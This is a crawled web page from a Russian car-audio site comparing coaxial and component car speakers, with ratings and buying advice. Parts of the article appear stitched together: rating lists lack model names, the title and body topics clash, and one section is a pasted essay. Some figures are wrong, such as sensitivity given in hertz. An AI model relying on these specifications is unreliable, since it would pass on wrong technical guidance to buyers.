

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/koaksialnye-dinamiki/
body_size: 39075
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Компонентная акустика: что это, чем отличается от коаксиальных колонок, лучшие модели по рейтингу 2020 года</title>
	<meta name="description" content="Компонентная акустика: что это, ее особенности и основные характеристики. Чем отличаются коаксиальные колонки от компонентных. Рейтинг 2020 года лучших компонентных акустических систем по отзывам пользователей - краткий обзор, плюсы и минусы моделей." />
	<link rel="canonical" href="https://balancing.ru/koaksialnye-dinamiki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Компонентная акустика: что это, чем отличается от коаксиальных колонок, лучшие модели по рейтингу 2020 года" />
	<meta property="og:description" content="Компонентная акустика: что это, ее особенности и основные характеристики. Чем отличаются коаксиальные колонки от компонентных. Рейтинг 2020 года лучших компонентных акустических систем по отзывам пользователей - краткий обзор, плюсы и минусы моделей." />
	<meta property="og:url" content="https://balancing.ru/koaksialnye-dinamiki/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-16T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/3/c/9/3c9f2baf9126dfcdf1fe5ebb9dc43e13.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/koaksialnye-dinamiki/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/3/c/9/3c9f2baf9126dfcdf1fe5ebb9dc43e13.jpg","contentUrl":"https://balancing.ru/wp-content/uploads/3/c/9/3c9f2baf9126dfcdf1fe5ebb9dc43e13.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/koaksialnye-dinamiki/#webpage","url":"https://balancing.ru/koaksialnye-dinamiki/","name":"\u041a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043d\u0430\u044f \u0430\u043a\u0443\u0441\u0442\u0438\u043a\u0430: \u0447\u0442\u043e \u044d\u0442\u043e, \u0447\u0435\u043c \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u043a\u043e\u0430\u043a\u0441\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043e\u043b\u043e\u043d\u043e\u043a, \u043b\u0443\u0447\u0448\u0438\u0435 \u043c\u043e\u0434\u0435\u043b\u0438 \u043f\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443 2020 \u0433\u043e\u0434\u0430","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/koaksialnye-dinamiki/#primaryimage"},"datePublished":"2020-12-16T00:00:00+00:00","dateModified":"2020-12-16T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043d\u0430\u044f \u0430\u043a\u0443\u0441\u0442\u0438\u043a\u0430: \u0447\u0442\u043e \u044d\u0442\u043e, \u0435\u0435 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438. \u0427\u0435\u043c \u043e\u0442\u043b\u0438\u0447\u0430\u044e\u0442\u0441\u044f \u043a\u043e\u0430\u043a\u0441\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u043e\u043b\u043e\u043d\u043a\u0438 \u043e\u0442 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043d\u044b\u0445. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2020 \u0433\u043e\u0434\u0430 \u043b\u0443\u0447\u0448\u0438\u0445 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043d\u044b\u0445 \u0430\u043a\u0443\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043f\u043e \u043e\u0442\u0437\u044b\u0432\u0430\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 - \u043a\u0440\u0430\u0442\u043a\u0438\u0439 \u043e\u0431\u0437\u043e\u0440, \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u043c\u043e\u0434\u0435\u043b\u0435\u0439.","breadcrumb":{"@id":"https://balancing.ru/koaksialnye-dinamiki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/koaksialnye-dinamiki/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/koaksialnye-dinamiki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043d\u0430\u044f \u0430\u043a\u0443\u0441\u0442\u0438\u043a\u0430: \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0437\u0432\u0443\u043a \u0437\u0430 \u043f\u0440\u0438\u0435\u043c\u043b\u0435\u043c\u044b\u0435 \u0434\u0435\u043d\u044c\u0433\u0438"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Компонентная акустика: хороший звук за приемлемые деньги</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Компонентная акустика: хороший звук за приемлемые деньги</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Что такое коаксиальные колонки</a><ul><li><a href='#i-2'>Основные характеристики, особенности</a></li><li><a href='#i-3'>Преимущества</a></li><li><a href='#i-4'>Недостатки</a></li></ul></li><li><a href='#i-5'>Рейтинг</a></li><li><a href='#i-6'>Особенности коаксиальных систем</a></li><li><a href='#i-7'>Видео</a></li><li><a href='#i-8'>Как выбрать</a><ul><li><a href='#i-9'>Частота</a></li><li><a href='#i-10'>Чувствительность</a></li><li><a href='#i-11'>Размер</a></li><li><a href='#i-12'>Номинальная и пиковая мощности</a></li><li><a href='#i-13'>Частота резонанса</a></li><li><a href='#i-14'>Полная добротность</a></li></ul></li><li><a href='#i-15'>Устройство</a></li><li><a href='#i-16'>Коаксиальная акустика</a></li><li><a href='#i-17'>Рейтинг</a><ul><li><a href='#Pioneer_TS-MR1600'>Pioneer TS-MR1600</a></li><li><a href='#Pioneer_TS-1701I'>Pioneer TS-1701I</a></li><li><a href='#JVC_CS-J610'>JVC CS-J610</a></li><li><a href='#JVC_CS-V618'>JVC CS-V618</a></li></ul></li><li><a href='#i-18'>Сравнение двух видов колонок</a></li><li><a href='#i-19'>Как устанавливается звуковая система</a></li><li><a href='#i-20'>Подробнее о широкополосных динамиках</a><ul><li><a href='#i-21'>Типы широкополосных динамиков</a></li><li><a href='#i-22'>Есть ли необходимость в широкополосных динамиках?</a></li><li><a href='#i-23'>Как играет тяжелые стили акустика на широкополосных головках?</a></li><li><a href='#i-24'>Основные характеристики широкополосных колонок</a></li></ul></li><li><a href='#i-25'>Отличия двух систем</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Что такое коаксиальные колонки</span></h2>
<p>Для начала определимся, что существует два вида акустических систем: компонентная и коаксиальная. Отличие состоит в том, что компонентная размещается в разных корпусах, а коаксиальная — в одном.</p>
<p>Коаксиальные колонки это такое устройство, у которого есть динамики различных частотных полос, расположенные на одной оси.</p>
<p>Чаще всего подобный аксессуар устанавливается в довольно маленьких пространствах, например, в автомобиле.</p>
<p>
<img src="/wp-content/uploads/3/c/9/3c9f2baf9126dfcdf1fe5ebb9dc43e13.jpg" alt="" /></p>
<h3><span id="i-2">Основные характеристики, особенности</span></h3>
<p>Коаксиальные колонки имеют свою особенную конструкцию, которая не похожа ни на какую другую. У них есть низкочастотный динамик, на одной оси которого установлены более маленькие головки — они отвечают за воспроизведение звука на более высоких частотах. Также дополнительной деталью является кроссовер — блок фильтров, которые делят между собой частотный диапазон.</p>
<p>Важным моментом является то, что таких головок может быть сразу несколько. Но в большинстве случаев это двух- или трёхполосная акустика, которая получила наиболее распространение. Встречаются и другие модели, но на качество звука это не сильно влияет.</p>
<p>Какие же преимущества и недостатки у подобных колонок? Лучше ли они, чем устройства компонентной системы?</p>
<p>
<img src="/wp-content/uploads/6/3/a/63a9e9343737a0af7671e8e939d20aa7.jpg" alt="" data-src="/wp-content/uploads/b/f/c/bfc7c64f3458eba57e087a85b73ce6d7.jpg" /></p>
<h3><span id="i-3">Преимущества</span></h3>
<p>Перечислим основные достоинства коаксиальных колонок, которые делают их весьма привлекательными для потенциального покупателя. Во-первых, это простота установки.</p>
<p>В отличие от компонентной системы, где каждый динамик приходится подключать отдельно, здесь вам понадобится разобраться всего с двумя выходами.</p>
<p>Кроме того, стоимость такой системы значительно ниже, чем компонентной за счёт более простой конструкции. Ещё одним преимуществом станет широкий выбор моделей на современном рынке, что позволяет выбрать идеальное устройство для своего автомобиля.</p>
<h3><span id="i-4">Недостатки</span></h3>
<p>
К сожалению, идеальных устройств не бывает, поэтому следует обязательно обратить внимание и на недостатки коаксиальных колонок
</p>
<p>За ними нужен очень тщательный уход, потому что попадание любой грязи или пыли между головками приводит не только к ухудшению качества звука, но иногда и к полной поломке аксессуара.</p>
<p>На более дешёвых моделях в роли кроссовера обычно используется конденсатор, а это оказывает значительное влияние на итоговое качество звучания</p>
<p>
Поэтому при выборе следует быть максимально осторожным и обращать внимание на все показатели
</p>
<p>Теперь вы знаете, что такое коаксиальная система и чем такие колонки отличаются <a href='/komponentnaa-akustika/'>от другого вида акустики — компонентной</a>. Учитывая все достоинства и недостатки подобных устройств, вы сможете подобрать именно то, что идеально вам подойдёт. В этом случае в вашем автомобиле всегда будет звучать любимая музыка в отличном качестве и с подходящей громкостью, а стоимость колонок не сильно ударит по кошельку.</p>
<h2><span id="i-5">Рейтинг</span></h2>
<p>На основе отзывов потребителей и статистики объемов продаж был составлен рейтинг лучших вариантов комплектной акустики для автомобиля. В него вошли устройства, предлагающие оптимальный баланс цены и качества. Они обеспечивают хороший звук и предлагают удобные варианты установки.</p>
<ul>
<li>качество сборки, материалов</li>
<li>хорошо звучат от штатной магнитолы</li>
<li>достаточная выходная мощность</li>
<li>в некоторые авто динамики устанавливаются в штатные места</li>
</ul>
<ul>
<li>насыщенные средние частоты</li>
<li>нет проводов в комплекте</li>
<li>резкий, рубленый звук высоких частот</li>
</ul>
<p>За свои деньги комплект играет очень хорошо. Пользователи особо отмечают универсальность. JBL CS760C создает аутентичную звуковую картину при прослушивании любых жанров музыки. Рекомендуется подключение к усилителю.</p>
<ul>
<li>живое звучание</li>
<li>ровный тембральный баланс</li>
<li>нет перегрузки на басовых композициях</li>
<li>устанавливается в штатные места</li>
</ul>
<ul>
<li>нужны дополнительные работы по шумоизоляции кузова (вибрации)</li>
<li>долго прогреваются</li>
</ul>
<p>Данный комплект, рассчитанный на 100 Вт номинальной мощности, отлично играет даже при подключении к штатной магнитоле. Особых недостатков, кроме длительного периода «прогрева», пользователями не отмечается. Главное преимущество: возможность установки динамиков в штатные места кузова.</p>
<ul>
<li>отличный звук</li>
<li>ровный насыщенный бас</li>
<li>нет перегруженности отдельных частот</li>
</ul>
<ul>
<li>требуется доработка твиттеров-пищалок</li>
<li>кроссоверы без аттенюатора</li>
<li>требуется надежная установка, проклейка шумоизолятора</li>
</ul>
<p>Данная компонентная акустика воспроизводит очень широкий диапазон частот. Ее мощности достаточно для любого авто — некоторые пользователи отмечают дрожание зеркала заднего вида. Особо стоит отметить, что система требует тонкой настройки, как поворотом динамиков, так и доработкой твиттеров. Рекомендуется подключение к усилителю.</p>
<h2><span id="i-6">Особенности коаксиальных систем</span></h2>
<p>Такие колонки представляют собой систему, которая состоит из нескольких отдельных акустических компонентов. Особенностью таких колонок является способность различных динамиков системы работать на разных частотах одновременно. Существует заблуждение, что многоголосые динамики позволяют получить более чистый звук, но это далеко не так. При создании акустики такого типа наличие более двух динамиков, наоборот, испортит звук в результате.</p>
</p>
<p><img src="/wp-content/uploads/e/e/0/ee07f3cbb0f519ca5cc85a3b4e1dfad6.jpeg" alt="" /></p>
<p>Коаксиальные колонки</p>
<p>Акустика такого типа имеет свои достоинства:</p>
<ul>
<li>Простота и легкость установки.</li>
<li>Чистый звук.</li>
<li>Излучение частот из одной точки.</li>
<li>Низкая стоимость системы.</li>
</ul>
<p><img src="/wp-content/uploads/2/8/5/285d2bd832d8d345ce13f995714c03d7.jpeg" alt="" /></p>
<p>
Существенным недостатком таких колонок является то, что динамик более высокого уровня располагается на пути выхода волн из динамика более низкого уровня. Также стоит отметить, что такие системы при производстве оборудуются наиболее простым вариантом разделительных фильтров. Кроссоверы практически всегда являются встроенными.
</p>
<h2><span id="i-7">Видео</span></h2>
<p>Читайте наши статьи, узнавайте новое, слушайте качественную музыку с отличным басом!</p>
<p>Как известно, все акустические системы (АС) можно разделить на 3 группы: 1). Активные многополосные (от 2-х и более полос)/активная фильтрация. В таких АС раздел полос осуществляется до УМ, далее каждый усилитель усиливает только «свою» полосоу частот и нагружается на одну/группу однотипных головок. По многим моментам такой вариант исполнения дает наиболее качественное звучание, однако на практике его реализация дорога (требуется число УМ по числу полос), требует индивидуальной настройки и – в случае активной акустики, у которой УМ находится внутри, сложна для модернизации. 2). Пассивные многополосные АС. Пожалуй сегодня это самый распостраненный тип АС. В большинстве это 2-х и 3-х полосные системы, подключаются они на выход усилителя мощности, а заботу по разделу головок берет на себя встроенный в АС пассивный фильтр. Основная беда многополосной акустики, на мой взгляд – это наличие у нее этого самого фильтра. Пассивный кроссовер, кроме выполнения своей непосредственной задачи (выделения каждой головке своего диапазона) больше ничего хорошего в звук не добавляет. Портится ФЧХ, импульсная характеристика системы, вносятся серьезные искажения, и т.д. Причем, несмотря на наличие разнообразных вариантов построения фильтров, любой из этих вариантов является по сути компромиссом, улучшая одно – но ухудшая другое (классический пример – цепь Цобеля). Итогом звучания такой АС является либо приплюснутый зачищенный звук, либо неинтересный, занудный, либо – сочетание одного и другого. Однако из-за удобства, простоты эксплуатации и доступности, а так же фактически отсутствия альтернативы, именно этот вид АС, как я отметил, на сегодняшний день имеет наибольшее распостранение. 3). Широкополосная АС. Самая старая конструкция, в которой отсутствет разделение на полосы, а излучателем является широкополосная головка, призваная передать весь частотный диапазон. Широкополосная АС обладает своими плюсами и минусами в сравнении с многополосными системами. К минусам относятся неравномерность АЧХ (в т.ч как правило – неприятный выброс на участке2-3 КГц, слабый низ и «заваленые» ВЧ), большая направленность на средних/высоких частотах и модуляция средних/высоких частот низкими за счет колебаний диффузора. Тем не менее, несмотря на свои явные и заметные недостатки, конструкция с одной головкой находит приличное число своих поклонников. К её плюсам относятся отсутствие фазовых искажений, наиболее близкая конструкция к точечному источнику и отсутствие элементных искажений (т.к отсутствует сам фильтр). Кроме того, конструкция широкополосной АС проще, т.к не требуется настраивать кроссовер (активный или пассивный). Есть и магическая сторона – сторонники заявляют о некой «музыкальности», «воздушности» и «вовлеченности» звучания такой АС.</p>
<h2><span id="i-8">Как выбрать</span></h2>
<p>Популярность, которую имеет широкополосная колонка у автомобилистов, можно понять по множеству предложенных моделей на рынке. Но при выборе своей идеальной акустики не нужно идти на поводу у нечестных маркетологов.</p>
<p>Среднестатистическая коаксиальная широкополосная колонка имеет один или два кроссовера и пару динамиков. Это позволяет:</p>
<ul>
<li>сохранить проход воздуха от основного динамика, обеспечить более живые басы и разборчивые средние частоты;</li>
<li>расширить частотный диапазон.</li>
</ul>
<p>Но сегодня на рынке можно встретить что угодно. Начиная от трехполосных, заканчивая шести- и восьмиполосными коаксиальными динамиками. На месте одной небольшой пищалки часто громоздится габаритная головка с несколькими звукоизлучателями. Не стоит соглашаться с не совсем корректным мнением, что «больше полос — лучше». На практике это означает следующее:</p>
<ul>
<li>при многополосной фильтрации часто используется только два кроссовера или схема с запараллеливанием контуров;</li>
<li>головка с несколькими звукоизлучателями в центре основного динамика закрывает пространство прохода звука, что негативно сказывается на его качестве.</li>
</ul>
<p>Таким образом, гнаться за количеством полос, которые имеет широкополосная коаксиальная <a href='/kakie-kolonki-lucse-kupit-v-masinu/'>акустика для авто</a>, совершенно не нужно</p>
<p>
Разумно обратить внимание на технические характеристики
</p>
<h3><span id="i-9">Частота</span></h3>
<p>Производители всегда указывают диапазон воспроизводимых частот. При выборе широкополосной акустики в машину стоит помнить о провалах в нижней и верхней зоне слышимости. Покупать нужно модель с максимально широким диапазоном. Идеально, если его нижний предел меньше 20 Гц, а верхний приближается к 48000 Гц.</p>
<h3><span id="i-10">Чувствительность</span></h3>
<p>Большинство динамиков для авто имеют чувствительность около 90 Гц. Этого значения достаточно, если планируется сделать в машине действительно хороший звук, устанавливая качественный усилитель. Если же устройство воспроизведения не может похвастаться значительной выходной мощностью, стоит поискать акустику с большей чувствительностью.</p>
